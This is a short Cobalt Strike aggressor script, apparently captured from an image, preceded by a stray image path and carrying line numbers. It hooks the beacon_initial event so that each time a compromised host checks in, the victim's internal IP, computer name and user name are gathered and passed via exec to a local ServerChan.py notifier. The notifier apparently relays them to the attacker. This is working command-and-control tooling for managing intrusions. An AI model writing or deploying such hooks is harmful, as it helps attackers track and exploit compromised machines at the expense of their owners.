 qw-qw.cna
qw-qw.cna
1 on beacon_initial {
2 println("Initial Beacon Checkin: " . $1 . " PID: " . beacon_info($1,"pid"));
3 local('$internalIP $computerName $userName');
4 $internalIP = replace(beacon_info($1,"internal")," ","_");
5 $computerName = replace(beacon_info($1,"computer")," ","_");
6 $userName = replace(beacon_info($1,"user")," ","_");
7 $cmd = 'python3 /Users/lintstar/Tools/CobaltStrike/SeverChan/ServerChan.py' . " --computernam "
. $computerName . " --internalip " . $internalIP . " --username " . $userName;
8 println("Sending server: " . $cmd);
9 exec($cmd);
10 }
11